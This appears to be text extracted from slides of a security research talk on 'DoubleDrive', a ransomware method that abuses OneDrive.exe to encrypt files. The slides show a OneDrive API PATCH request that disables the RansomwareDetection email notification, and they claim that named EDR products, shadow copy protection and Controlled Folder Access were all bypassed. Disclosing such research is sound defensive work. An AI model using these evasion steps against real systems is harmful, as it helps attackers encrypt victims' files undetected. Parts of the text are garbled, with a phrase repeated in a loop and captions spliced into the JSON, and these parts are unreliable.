



## Complete Attack Flow



## Ransomware Detection? Or Ransomware Implementation?



## Notification Settings



## **Notification Set**

Reminders for missed Sharing emails

Email notification when OneDrive detects lots of files are deleted at once

Email notification when others reply to your comments

Email notification when the link in a sharing email you sent was clicked

## Checking OneDrive's API for the Mass Deletion Notification Setting



## PATCH https://api.onedrive.com/v1.0/drive/userPreferences/email : Params:



## Checking OneDrive's API for the Mass Deletion Notification Setting

"eTag": "aMA", "ActivitiesDigest": true, "MassDelete": false, "PhotoStreamAccessGranted": true, "PhotoStreamComment": true, "PhotoStreamInviteAccepted": true, "PhotoStreamNewPost": true, "PhotoStreamReaction": true, "PremiumPositioning": true. "RansomwareDetection": true, "WeekendRecap": true, "DocumentDigestEmail": true







OneDrive / Files / Manage / Ransomware detection and recovering your files

## Ransomware detection and recovering your files

OneDrive (home or personal), OneDrive for Mac, OneDrive for Windows

Ransomware detection notifies you when your OneDrive files have been attacked and guides you through the process of restoring your files. Ransomware is a type of malicious software (malware) designed to block access to your files until you pay money.



## OneDrive Ransomware Detection

## DoubleDrive was run multiple times against eDrive Ransomware Detection<br>DoubleDrive was run multiple times against<br>multiple accounts and **nothing** was detected

## RansomwareDetection Notification Disablement



PATCH https://api.onedrive.com/v1.0/drive/userPreferences/email : Params:

"eTag": "aMA", "ActivitiesDigest": true, Please don't let "MassDelete": false, Of course! the victim know "PhotoStreamAccessGranted": true, No problem. you detected "PhotoStreamComment": true, ransomware"PhotoStreamInviteAccepted": true, "PhotoStreamNewPost": true, "PhotoStreamReaction": true, "PremiumPositioning": true, "RansomwareDetection": false, "WeekendRecap": true, "DocumentDigestEmail": true





## Bypassing EDRs

## No EDR/XDR that we tested was able to detect the ransomware!

Microsoft Defender For Endpoint

SentinelOne XDR

CrowdStrike Falcon

Palo Alto Cortex XDR

Cybereason



## EDRs - Shadow Copy Deletion<br>Shadow copy deletion works without prevention Shadow copy deletion works without prevention:












### 2 behaviors and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o

### Decoy files were encrypted **ExaterSentDocu...** > docs0 with no detection

Decoy files were not visible to OneDrive.exe





Encrypted files renamed to end with ".encrypted", which is a controller ".wnry", etc.. did not **cause any detection** 





### Bypassing EDRs - Controlled Folder Access

Microsoft trust OneDrive.exe to File<br>
In the Controlled Folder Access<br>
Controlled Folder Access<br>
Container files that are located in one<br>
of the "Protected Folders" of the "Protected Folders"



# Bypassing EDRs – Static Signature

### No ransomware executable to detect.

### The ransomware executable is OneDrive.exe





### DoubleDrive Demo



# Summary

